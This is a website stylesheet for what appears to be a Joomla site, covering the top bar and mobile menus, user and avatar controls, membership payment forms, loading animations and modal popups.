  body.hide-extra-space .tm-main > .tm-main-top > .uk-width-1-1 > .uk-panel:nth-child(2){
      margin-top: 10px;
  }
  /*
  body.hide-extra-space .uk-button.uk-button-primary.uk-margin-top {
      border-radius: 0;
  }
  */
  body.hide-extra-space .itemHeader .itemTitle {
      margin: 10px 0 -20px;
  }
  
  .video-container {
      position:relative;
      padding-bottom:56.25%;
      padding-top:30px;
      height:0;
      overflow:hidden;
  }
  
  .video-container iframe, .video-container object, .video-container embed {
      position:absolute;
      top:0;
      left:0;
      width:100%;
      height:100%;
  }
  
  /* hack added 12.10.2017 */
  
  
  /* topbar custom code - start */
  .tm-topbar {
      background: #1a1b3d;
      height: 65px;
      border-bottom: 0px #29255a;
  }
  
  .tm-topbar.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 9999;
    border-top: 0;
  }
  
  .tm-toopbar-logo {
      display: inline-block;
      padding: 10px 20px;
  }
  
  .tm-toopbar-logo p {
      padding: 0;
      margin: 0;
  }
  
  .tm-toopbar-nav {
      display: inline-block;
      /* height: 75px; */
      top: -5px;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li {
      display: inline-block;
      position: relative;
  }
  
  .tm-toopbar-nav > div > ul > li:hover {
      background-color: #1a1b3d;
  }
  
  .uk-nav-side > li > a {
      top: 5px;
      position: relative;
      height: 55px;
      background: none;
  }
  
  .tm-toopbar-nav ul > li > a img {
      margin-top: -3px;
  }
  
  .tm-toopbar-nav ul > li > a .image-title {
      color: #ff9600;
      text-transform: uppercase;
      font-size: 15px;
	  font-weight: bold;
      margin-right: 15px;
      padding: 0;
  }
  
  .tm-toopbar-nav > div > ul > li > a > .image-title {
      font-style: italic;
  }
  
  .tm-toopbar-nav ul > li.uk-active a .image-title,
  .tm-toopbar-nav ul > li:hover > a .image-title {
      color: #ffad00;
  }
  
  .tm-toopbar-nav ul > li.uk-active,
  .tm-toopbar-nav ul > li:hover {
      background: #29255a;
  }
  
  .tm-topbar .sidebar-gtranslate {
      margin-right: 0;
      position: relative;
      /* top: 0; */
      display: block;
      vertical-align: middle;
      height: 65px;
      padding: 1.5vh 0;
  }
  
  .tm-topbar .sidebar-gtranslate select {
      display: table-cell;
      vertical-align: middle;
      padding: 0;
      margin: 0;
      position: relative;
      box-sizing: content-box;
      max-width: 87%;
  }
  
  .tm-topbar .top-menu {
      display: inline-block;
      top: -6px;
      position: relative;
  }
  
  .tm-topbar .top-menu ul > li {
      display: inline-block;
  }
  
  .tm-topbar .top-menu ul > li > a {
      color: #ffad00;
      text-transform: uppercase;
      font-size: 15px;
      margin-left: 0;
      margin-right: 10px;
      top: 6px;
      position: relative;
      height: auto;
      padding: 23px 10px;
  }
  
  .tm-topbar .top-menu ul > li:hover {
      background: #1d1a2d;
  }
  
  .tm-topbar .top-menu ul > li:hover > a {
      color: #ffad00;
  }
  
  .tm-topbar .top-login {
      display: inline-block;
      padding: 18px 10px;
  }
  
  .tm-topbar .top-login form {
      margin: 0;
  }
  
  .tm-topbar .top-login .logged, 
  .tm-topbar .top-login .posRel {
      top: -1px;
  }
  
  .topbar-rightmenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-rightmenu-container {
      display: none;
      width: 275px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-rightmenu-container .moduletable {
      margin-top: 15px;
  }
  
  .topbar-rightmenu-btn {
      background: url(/images/user-menu-icon-5x22.png) no-repeat center 20px;
      width: 25px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
	   background-color: #1a1b3d;
  }
  
  .topbar-rightmenu-btn.active,
  .topbar-rightmenu-btn:hover {
      background-color: #29255a;
  }
  
  .topbar-leftmenu {
      display: none;
      position: relative;
  }
  
  .topbar-leftmenu-container {
      display: none;
      width: 235px;
      padding: 10px 5px;
      box-sizing: border-box;
      position: absolute;
      left: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-leftmenu-btn {
      background: url(/images/menu-icon-39x25.png) no-repeat center 20px;
      width: 60px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-leftmenu-btn.active,
  .topbar-leftmenu-btn:hover {
      background-color: #29255a;
  }
  
  .top-usermenu-mod {
      display: block;
      position: relative;
      top: 0;
      float: right;
  }
  
  .topbar-usermenu {
      display: inline-block;
      position: relative;
  }
  
  .topbar-usermenu-container {
      display: none;
      width: 255px;
      padding: 20px;
      box-sizing: border-box;
      position: absolute;
      right: 0;
      background-color: #29255a;
      z-index: 9999;
  }
  
  .topbar-usermenu-btn {
      background: url(/images/icon-arrow-down-19x9.png) no-repeat 5px 30px;
      width: 90px;
      height: 65px;
      display: block;
      cursor: pointer;
      position: relative;
  }
  
  .topbar-usermenu-btn.active,
  .topbar-usermenu-btn:hover {
      background-color: #29255a;
  }
  
  .avatar-img {
      border: 2px solid #4a4d81;
      border-radius: 3px;
      max-width: 45px;
      max-height: 45px;
      margin: 0px 0 0 30px;
      position: absolute;
      top: 10px;
  }
  
  .submenu-container {
      display: none;
      position: absolute;
      left: 0;
      background-color: #29255a;
      padding: 15px 15px 15px 5px;
      box-sizing: border-box;
      z-index: 9999;
      max-height: 525px;

  
  }
  
  .joms-list.joms-module--toolbar__menu {
      background: #4a4d81;
      line-height: 12px;
      width: 100% !important;
      margin-top: -1px;
  }
  
      
  .joms-list.joms-module--toolbar__menu li {
          width: 15%;
          display: inline-block;
          position: relative;
  }
  
  .joms-module--toolbar .joms-list.joms-module--toolbar__menu > li > a {
      padding: 5px 9px 8px;
  }
  
  .joms-list.joms-module--toolbar__menu li.dark-bg {
      background: #ffad00;
  }
  
  .bar-desktop-container .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 0;
      vertical-align: middle;
      display: table-cell;
  }
  
  .bar-desktop-container .joms-subnav--desktop, 
  .bar-desktop-container .joms-toolbar--desktop, 
  .bar-desktop-container .joms-toolbar--mobile,
  .bar-desktop-container .joms-list.joms-module--toolbar__menu {
      background: #1a1b3d;
      margin: 0;
  }
  
  .bar-desktop-container {
      display: table;
      height: 65px;
      vertical-align: middle;
  }
  
  .bar-desktop-container .joms-list.joms-module--toolbar__menu li:hover {
      background: #29255a;
  }
  
  .div-hello {
      padding: 10px 0px;
      clear: both;
  }
  
  .joms-module--toolbar.joms-module--toolbar-on {
      margin-bottom: 10px;
      
  }
  
  .upload-avatar-container1 {
      margin: 0;
      padding: 0;
      margin-bottom: 20px;
  }
  
  .upload-avatar-container1 li {
      background: #d2bef1;
      width: 27px;
      height: 27px;
      display: inline-block;
  }
  
  .upload-avatar-container1 li.clean-bg {
      background: transparent;
  }
  
  .upload-avatar-container1 li.clean-bg .upload-avatar-btn {
      float: left;
  }
  
  .joms-hide {
      display: none;
  }
  
  .submenu-container.col1 {
      width: 240px;
  }
  
  .submenu-container.col2 {
      width: 440px;
      height: 470px;
  }
  
  .submenu-container.col3 {
      width: 660px;
      height: 370px;
  }
  
  .submenu-container.colfull {
      width: 100%;
      height: 270px;
  }
  
  .submenu-container .submenu-container-inner .moduletable {
      margin-bottom: 35px;
      position: relative;
      margin-left: 10px;
  }
  
  .submenu-container.col2 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.col3 .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .submenu-container.colfull .submenu-container-inner .moduletable {
      float: left;
      width: 200px;
      margin-left: 10px;
  }
  
  .topbar-leftmenu-container .moduletable h3,
  .topbar-leftmenu-container .uk-nav .uk-nav-header,
  .topbar-rightmenu-container .moduletable h3,
  .topbar-rightmenu-container .uk-nav .uk-nav-header,
  .submenu-container-inner .moduletable h3,
  .submenu-container-inner .moduletable ul .uk-nav-header {
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .submenu-container-inner .moduletable ul {
      margin: 0;
      padding: 0;
  }
  
  .topbar-leftmenu-container .uk-nav-side > li > a,
  .topbar-rightmenu-container .uk-nav-side > li > a {
      top: 0;
      border: none;
      height: auto;
  }
  
  .custom-header-module .uk-panel-title {
      display: none;
  }
  
  .moduletable.custom-header-module {
      position: relative;
  }
  
  .moduletable.custom-header-module h3 {
	margin-top: 0;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 24px;
	font-weight: normal;
	color: #ffffff;
	z-index: 2;
	text-transform: uppercase;
	padding: 0 20px;
	position: absolute;
    bottom: 10px;
    text-shadow: 2px 2px 4px #4a4d81;
}
  
.moduletable.custom-header-module > div p {
	position: absolute;
	top: 15px;
	padding: 0 15px;
	margin: 0;
	display: block;
    height: 95px;
    color: #fff;
    font-size: 15px;
    text-align: left !important;
}
  
  .moduletable.custom-header-module > div {
      position: relative;
      display: block;
      background-size: cover;
      background-position: center center;
      height: 150px;
      width: 100%;
      transition: all 0.2s ease-in-out 0s;
  }

@media (max-width: 768px) {
    .moduletable.custom-header-module > div {
        height: 200px;
    }
}

@media (max-width: 550px) {
    .moduletable.custom-header-module > div {
        height: 250px;
    }
}

@media (max-width: 420px) {
    .moduletable.custom-header-module > div {
        height: 300px;
    }
}

  .tm-topbar form.bzLogin {
      z-index: 999999999999999;    
  }
  
  .tm-topbar form.bzLogin button#popLogin span.icoLogin {
      background: none;
      padding-left: 0;
      display: block;
      height: 16px;
  }
  
  .tm-topbar form.bzLogin button#popLogin {
      border-radius: 3px;
  }
  
  .tm-topbar form.bzLogged .logoutButton {
      top: -3px;
  }
  
  form.bzLogin {
      z-index: 9999;
  }
  
  .upload-avatar-container {
      display: inline-block;
      position: relative;
      margin-right: 10px;
      top: 19px;
  }
  
  .topbar-avatar-btn {
      
  }
  
  .upload-avatar-btn {
      cursor: pointer;
      background: #45b231 url(/images/artwork-upload-icon-16x13.png) no-repeat 10px center;
      border-color: #45b231;
      border-radius: 1px 1px 1px 1px;
      border-style: solid;
      border-width: 0px;
      color: #000;
      display: inline-block;
      font-weight: 100;
      /* font-size: 14px; */
      padding: 6px 12px 6px 32px;
      text-shadow: 0 0px #E0E0E0;
      vertical-align: bottom;
      font-size: 12px;
      text-align: left;
      text-transform: uppercase;
      line-height: 15px;
  }
  
  .upload-avatar-btn:active,
  .upload-avatar-btn:hover {
      color: #000;
      text-decoration: none;
  }
  
  .mobile .uk-nav {
      display: none;
  }
  
  .mobile .uk-nav a,
  .mobile .uk-nav a span {
      font-style: italic;
      font-size: 15px;
      line-height: 18px;
  }

  .mobile .uk-nav a.uk-button {
      font-size: inherit;
      line-height: inherit;
  }
  
  .mobile .uk-nav > li > a,
  .mobile .uk-nav > li > a > span {
      font-size: 17px;
      text-transform: uppercase;
  }
  
  .mobile .uk-nav a.submenu {
      background: url(/images/submenu-icon-6x12.png) no-repeat 90% center;
  }
  
  .mobile .uk-nav .uk-active a,
  .mobile .uk-nav .uk-active a span {
      color: #ffad00;
  }
  
  .mobile .submenu-container.col2,
  .mobile .submenu-container.col3,
  .mobile .submenu-container.colfull,
  .mobile .submenu-container {
      left: 235px !important;
      top: 0;
      width: 250px !important;
      max-height: 1000px;
  }
  
  .mobile .submenu-bo-back-btn {
      display: none;
      color: #f33f00;
      text-transform: uppercase;
      font-weight: bold;
      padding: 0 10px 10px;
  }
  
  .mobile .submenu-container .moduletable {
      float: none !important;
      clear: both;
  }
  
  .mod-quicklinks h3 {
      text-transform: uppercase;
      color: #ffcf5c;
      font-size: 16px;
      border-bottom: 2px dashed #4a4d81 !important;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .mod-quicklinks h3 a {
      display: inline-block; 
      margin-left: 10px;
  }
  
  .edit-links-container {
      display: none;
  }
  
  .edit-links-container.active {
      display: block;
  }
  
  .edit-links-container select {
      max-width: 100%;
      font-family: 'electrolizeregular', "Open Sans";
  }

  .edit-links-container select optgroup,
  .edit-links-container select option {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  .edit-links-container ul,
  .links-container ul {
      list-style-type: none;
      margin: 0;
      padding: 0;
      margin-bottom: 15px;
      position: relative;
      font-style: normal;
      font-weight: 400;
  }
  
  .edit-links-container ul li {
      position: relative;
      font-family: 'electrolizeregular', "Open Sans";
  }
  
  .links-container ul li {
      background: url(/images/icon-blue-arrow-right-5x10.png) no-repeat left center;
      padding-left: 10px;
      position: relative;
  }

  .links-container a {
    font-family: 'electrolizeregular', "Open Sans";
  }
  
  #edit-links-btn .edit-inactive {
      display: inline-block;
  }
  
  #edit-links-btn.active .edit-inactive {
      display: none;
  }
  
  #edit-links-btn .edit-active {
      display: none;
  }
  
  #edit-links-btn.active .edit-active {
      display: inline-block;
  }
  
  #reset-links-btn {
      display: none;
  }
  
  .link-saved {
      display: none;
      position: absolute;
      right: 20px;
      top: 3px;
  }
  
  .user-submenu-toolbar {
      padding: 0;
      margin: 0;
      list-style-type: none;
  }
  
  .user-submenu-toolbar li {
      display: inline-block;
  }
  
  .bar-desktop-container {
      position: relative;
      top: 0;
      float: right;
  }
  
  .hide-desktop {
      display: none;
  }
      
  .hide-mobile {
      display: block;
  }
  
  .bar-desktop-container.hide-mobile {
      display: table;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, 
  .joms-module--toolbar__menu .joms-popover {
      position: absolute;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li, 
  .joms-module--toolbar__menu .joms-popover li {
      width: auto;
      display: block;
  }
  
  .joms-module--toolbar__menu .joms-dropdown li a, 
  .joms-module--toolbar__menu .joms-popover li a {
      text-align: left;
  }
  
  button#popLogin {
      background: #fbfbfb;
      border-color: #fbfbfb;
  }
  
  .menu-background {
      background-color: transparent;
      position: fixed;
      top: 65px;
      right: 0;
      width: 2000px;
      height: 2000px;
      z-index: 9998;
      display: none;
      opacity: 0.95;
  }
  
  .menu-background::after {
      background-image: url(/images/1-2-close-icon.png);
      background-position: top right;
      background-repeat: no-repeat;
      background-size: cover;
      position: absolute;
      top: 10px;
      right: 10px;
      width: 24px;
      height: 24px;
      content: '';
      display: none;
      cursor:  pointer;
  }

  .menu-background.right {
     display: none !important;
  }

@media (max-width: 1100px) {
    .menu-background {
        background-image: url(../images/noise-bg-sm.gif);
    }
}
  
  .menu-background.right {
      right: auto;
      left: 0;
      display: block;
  }
  
  .menu-background.right::after {
      left: 10px;
      right: auto;
  }
  /*
  .menu-background.right {
      display: none !important;
  }
  */
  @media (max-width: 1400px) {
      .submenu-container.col3.left {
          left: auto;
          right: 0;
      }
  }
  
  @media (min-width: 1101px) and (max-width: 1190px) {
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }

      .menu-background.right {
         display: block;
      }
  }
  
  @media (max-width: 1100px) {
      .tm-toopbar-nav {
          display: none;
      }
      
      .topbar-leftmenu {
          display: inline-block;
      }

      .menu-background.right {
         display: block;
      }
      
      .mobile .uk-nav {
          display: block;
      }
      
      .tm-toopbar-logo {
          padding: 10px 10px;
      }
  }
  
  @media (max-width: 650px) { 
  
      .hide-mobile {
          display: none !important;
      }
      
      .hide-desktop {
          display: block;
      }
      
      .bar-desktop-container.hide-mobile {
          display: none;
      }
      
      .joms-module--toolbar.joms-module--toolbar-on {
          background: #1c1b2d;
      }
      
      .no-scrooll .topbar-leftmenu-container {
          height: 100vh !important;
      }
      
      .no-scrooll {
        height: 100vh;
        overflow: hidden;
        position: fixed;
        max-width: 100%;
      }

      .menu-background {
        background-color: rgba(0,0,0,0.7);
     }

     .menu-background.right {
        display: block;
     }

     .menu-background::after {
        display: block;
     }

      .menu-background.right {
          display: block !important;
      }
      
      .topbar-leftmenu-container {
          width: 305px;
      }
  }
  
  
  @media (max-width: 560px) {
      
      .tm-toopbar-logo img {
          max-width: 140px;
          position: relative;
          top: 10px;
      }
  }
  
  
  @media (max-width: 485px) {
      .mobile .submenu-container.col2, 
      .mobile .submenu-container.col3, 
      .mobile .submenu-container.colfull, 
      .mobile .submenu-container {
          left: 0 !important;
          top: 0;
          width: 300px !important;
          max-height: 1000px;
      }
      
      
      .mobile .submenu-container.col2 .moduletable, 
      .mobile .submenu-container.col3 .moduletable, 
      .mobile .submenu-container.colfull .moduletable, 
      .mobile .submenu-container .moduletable {
          width: 96%;
      }
      
      .mobile .submenu-bo-back-btn {
          display: block;
      }
      
      .topbar-rightmenu-btn {
          width: 50px;
      }
      
      .topbar-rightmenu-container {
          width: 300px;
      }
      
      .upload-avatar-container {
          display: none;
      }
      
      .tm-toopbar-logo img {
          max-width: 170px;
          position: relative;
          top: 5px;
      }
      
      .tm-topbar .top-menu {
          display: none;
      }
  }
  
  @media (max-width: 395px) {
      button#popLogin span.icoLogin {
          display: block;
          height: 16px;
          font-size: 0;
          width: 13px;
          padding: 0;
      }
      
      .tm-toopbar-logo {
          padding: 0;
      }
      
      .tm-toopbar-logo img {
          max-width: 150px;
          top: 19px;
      }
      
      button#popLogin {
          padding: 6px 8px 6px 8px;
      }
  
  }
  /* topbar custom code - end */
  
  .warning-icon {
      position: absolute;
      display: none;
         top: 7px;
      z-index: 1;
      right: 22px;
  }
  
  /* loading icon - start */
  .lds-ellipsis {
      display: inline-block;
      display: none;
      position: absolute;
      width: 30px;
      height: 30px;
      top: -17px;
      z-index: 1;
      right: 22px;
  }
  .lds-ellipsis div {
      position: absolute;
      top: 28px;
      width: 5px;
      height: 5px;
      border-radius: 50%;
      background: #fff;
      animation-timing-function: cubic-bezier(0, 1, 1, 0);
  }
  .lds-ellipsis div:nth-child(1) {
      left: 0;
      animation: lds-ellipsis1 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(2) {
    left: 0;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(3) {
    left: 10px;
    animation: lds-ellipsis2 0.6s infinite;
  }
  .lds-ellipsis div:nth-child(4) {
    left: 0;
    animation: lds-ellipsis3 0.6s infinite;
  }
  @keyframes lds-ellipsis1 {
    0% {
      transform: scale(0);
    }
    100% {
      transform: scale(1);
    }
  }
  @keyframes lds-ellipsis3 {
    0% {
      transform: scale(1);
    }
    100% {
      transform: scale(0);
    }
  }
  @keyframes lds-ellipsis2 {
    0% {
      transform: translate(0, 0);
    }
    100% {
      transform: translate(12px, 0);
    }
  }
  
  /* loading icon - end */
  
  .search-field-container .inputbox {
      margin: 0;
      box-sizing: border-box;
      padding: 6px;
      height: 32px;
  }
  
  .search-container .btn:focus, 
  .search-container .btn {
      top: 6px;
      right: 1px;
  }
  
  .filter-field-container {
      /*
      background: #e7e7e7;
      padding: 5px;
      box-sizing: border-box;
      width: 100%;
      border-radius: 4px;
      */
  }
  
  .topbar-usermenu-container h3 {
      text-transform: uppercase;
      color: #ffad00;
      font-size: 16px;
      border-bottom: 1px solid #3f4676;
      padding-bottom: 5px;
      margin-bottom: 5px;
  }
  
  .joms-module--toolbar__menu .joms-dropdown, .joms-module--toolbar__menu .joms-popover {
      z-index: 99;
  }
  
  .top-usermenu-mod .moduletable.top-usermenu-mod > h3 {
      display: none !important;
  }
  
  /* styling default tooltips - start */
  a[data-title]:hover::after {
      content: attr(data-title);
      position: absolute;
      background: #f33f00;
      color: #fff;
      padding: 1px 5px 2px 5px;
      z-index: 99999;
      white-space: nowrap;
      top: 100%;
      left: 50%;
      right: auto;
      margin-top: 10px;
      box-sizing: border-box;
  }
  /* styling default tooltips - end */
  
  /* k2 related items mod */
  .itemRelated ul {
      list-style-type: none;
      padding-left: 20px;
  }
  
  .itemRelated ul li {
      background: url(/images/prompt-arrow.png) no-repeat left 8px;
      padding-left: 15px;
	  padding-bottom: 2px;
  }
  /* k2 related items mod */
  
  /* Custom styles for modules - start */
  .box-a {
      background: rgba(7, 7, 13, 0.9);
      border: 3px solid #7100dd;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-b {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #1d2237;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-c {
      background: rgba(7, 7, 13, 0.7);
      border: 3px solid #621eb3;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-d {
      background: rgba(7, 7, 13, 0.5);
      border: 3px solid #cfd2d6;
      border-radius: 3px;
      padding: 15px;
  }
  
  .box-e {
      background: rgba(7, 7, 13, 0.5);
      border: none;
      border-radius: 0;
      padding: 15px;
  }
  
  .button-a .uk-button {
      background: #7100dd !important;
      color: #fbfbfb !important;
      text-shadow: -1px 1px #aaa !important;
      border-radius: 4px !important;
      border: 3px solid #7100AA !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-a .uk-button:hover {
      background: none !important;
      border: 3px solid #ff8400 !important;
      text-shadow: none !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  
  .button-b .uk-button {
      background: #1f2235 !important;
      color: #999 !important;
      border-radius: 4px !important;
      border: 3px solid #1f2235 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .button-b .uk-button:hover {
      background: none !important;
      border: 3px solid #35364f !important;
      color: #fff !important;
      box-shadow: none !important;
  }
  /* Custom styles for modules - end */
  
  /* rs payment - start */
  .rsm_container .thumbnail {
      border-radius: 4px;
	  background: #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 {
      width: 100%;
      box-sizing: border-box;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn {
      width: 49%;
      box-sizing: border-box;
      margin-left: 0;
      background: #8f45ff !important;
      color: #fafafa !important;
      border-radius: 4px !important;
      border: 3px solid #8f45ff !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn:hover {
      background: #8d6fff !important;
      border: 2px solid #8d6fff !important;
      color: #fff !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn {
      margin-left: 10px;
      background: #06f306 !important;
      border-radius: 4px !important;
      border: 3px solid #30d532 !important;

      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      color: #0a6a3d !important;

  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn:hover {
      margin-left: 10px;
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
      color: #04e005 !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .payment-badge {
      text-transform: uppercase;
      color: #ffad00;
      line-height: 18px;
      font-size: 14px;
      top: 10px;
      position: relative;
      margin-left: 10px;
      display: inline-block;
      font-style: italic;
      text-align: left;
  }
  
  .custom-class4456 {
      border: 4px solid #29255a;
      border-radius: 4px;
      padding: 20px;
	  background: #29255a !important;
  }
  
  .custom-class4456 .btn {
      background: #06f306 !important;
      color: #0a6a3d !important;
      border-radius: 5px !important;
      border: 3px solid #30d532 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 10px 30px;
      font-size: 22px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .custom-class4456 .btn:hover {
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
	 color: #06e004 !important;
	box-shadow: 0px 0px 4px #b7fab7;
  }
  
  .com_rsmembership.subscribe .item-page h1 {
      border-bottom: 2px solid #4a4d81;
      padding-bottom: 20px;
  }
  
  .com_rsmembership.subscribe .page-header h1 {
      color: #bf7fff;
      text-transform: uppercase;
      border: 0;
      padding-bottom: 0;
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe .item-page h2,
  .com_rsmembership.subscribe .item-page h3,
  .com_rsmembership.subscribe .item-page h4,
  .com_rsmembership.subscribe .item-page h5,
  .com_rsmembership.subscribe .item-page h6 {
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe h3.page-header {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td,
  .com_rsmembership.subscribe .rsmembership_form_table td label {
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_textbox {
      border: 2px solid #29255a;
      border-radius: 4px;
      background: #29255a;
      padding: 6px 10px;
      color: #ffcf5c;
      font-style: italic;
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table td {
      position: relative;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_ok {
      border: 0;
      color: #009E28;
      background: transparent;
      position: absolute;
      top: 0;
      right: 0;
  }
  
  .com_rsmembership.subscribe .rsmembership_form .item-page + .item-page {
      border-top: 2px solid #4a4d81;
      padding-bottom: 20px;
      margin-top: 25px;
      padding-top: 10px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
      width: 50%;
      display: block;
      float: left;
      margin: 0;
      padding: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label {
      position: relative;
      padding-left: 100px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 70px;
      height: 60px;
      top: -12px;
      left: 20px;
      background: url(../images/pay-card-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1:checked + label::before {
      background: url(../images/pay-card-2.png) no-repeat center center;    
      background-size: contain;
  }
  
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label {
      position: relative;
      font-size: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 110px;
      height: 60px;
      top: -19px;
      left: 20px;
      background: url(../images/pay-paypal-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2:checked + label::before {
      background: url(../images/pay-paypal-1.png) no-repeat center center;
      background-size: contain;
  }
  
.generator-container-v3 {
    position: relative;
}

  .modal-open
  {
      overflow:hidden;
  }
  
  .modal-popup.modal {
	display: none;
	/*overflow: auto;
	overflow-y: hidden;*/
	position: absolute;
	top: 50px !important;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1041;
	opacity: 1;
	background: transparent !important;
    width: 100%;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
  
  .modal.fade .modal-dialog
  {
      -webkit-transform:translate(0, -25%);
      -ms-transform:translate(0, -25%);
      transform:translate(0, -25%);
      -webkit-transition:-webkit-transform .3s ease-out;
      -moz-transition:-moz-transform .3s ease-out;
      -o-transition:-o-transform .3s ease-out;
      transition:transform .3s ease-out;
  }
  
  .modal .modal-dialog
  {
      -webkit-transform:translate(0, 0);
      -ms-transform:translate(0, 0);
      transform:translate(0, 0);
  }
  
  .modal-dialog
  {
      position:relative;
      width:auto;
      margin:10px;
      z-index:1050;
  }
  
  .modal-popup .modal-content {
    margin: 0 auto;
    margin-top: 35%;
    border: 5px solid #4a4d81;
    border-radius: 5px;
    background: #4a4d81;
	background-image: url(../images/noise-bg-sm.gif);
    color: #ffc3a6;
    padding: 20px;
    max-width: 320px;
    min-height: 280px;
  }
  
  .modal-popup.agreement .modal-content {
      margin-top: 300px;
  }
  
  .modal-header
  {
      padding:15px;
      border-bottom:2px	dashed #4a4d81;
      min-height:16.428571429px;
  }
  
  .modal-header .close
  {
      margin-top:-2px;
  }
  
  .modal-title
  {
      margin:0;
      line-height:1.428571429;
  }
  
  .modal-body {
	position: relative;
	padding: 20px;
	box-sizing: border-box;
	height: auto;
	max-height: 100%;
}
  
  .modal-backdrop {
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-footer
  {
      margin-top:15px;
      padding:19px 20px 20px;
      text-align:right;
      border-bottom:2px	dashed #4a4d81;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer .btn+.btn
  {
      margin-left:5px;
      margin-bottom:0;
  }
  
  .modal-footer .btn-group .btn+.btn
  {
      margin-left:-1px;
  }
  
  .modal-footer .btn-block+.btn-block
  {
      margin-left:0;
  }
   @media screen and (min-width:768px) {
      
      .modal-dialog{
          width:600px;
          margin:30px auto;
      }
      
      .modal-content
      {
          -webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);
          box-shadow:0 5px 15px rgba(0,0,0,0.5);
      }
  }
  
  
  @media (max-width: 650px) {
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td {
          vertical-align: text-top;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
          float: none;
          display: block;
          padding-top: 0px;
          width: 100%;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p + p {
          padding-top: 50px;
      }
      
      .subscribe .custom-class4456 .btn.pull-right {
          float: none;
          margin-top: 30px;
          width: 100%;
      }
  }
  
  .modal-popup.modal:before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: 1040;
      background-color: #333332;
      opacity: 0.8;
      filter: alpha(opacity=80);
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
